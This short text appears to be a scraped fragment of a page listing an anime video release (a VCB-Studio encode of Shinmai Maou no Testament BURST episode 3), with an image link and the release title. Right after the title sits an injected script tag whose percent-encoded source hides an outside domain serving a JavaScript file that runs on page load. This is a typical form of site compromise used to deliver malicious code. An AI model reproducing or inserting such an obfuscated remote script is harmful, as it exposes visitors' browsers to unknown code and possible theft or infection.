 [VCB-Studio] Shinmai Maou no Testament BURST [03][Ma10p_1080p][x265_flac]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>